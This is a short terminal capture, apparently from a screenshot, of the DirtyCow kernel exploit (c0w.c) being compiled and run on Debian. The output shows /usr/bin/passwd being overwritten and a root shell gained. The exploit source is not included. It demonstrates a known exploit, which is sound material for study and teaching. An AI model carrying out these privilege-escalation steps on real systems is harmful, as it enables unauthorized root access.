 user@debian:~$ gcc -pthread ./tools/kernel-exploits/dirtycow/c0w.c -o c0w
user@debian:~$ ./c0w

   (___)
   (o o)_____/
    @@ `     \
     \ ____, //usr/bin/passwd
     //    //
    ^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap b093000

madvise 0

ptrace 0

user@debian:~$ /usr/bin/passwd
root@debian:/home/user#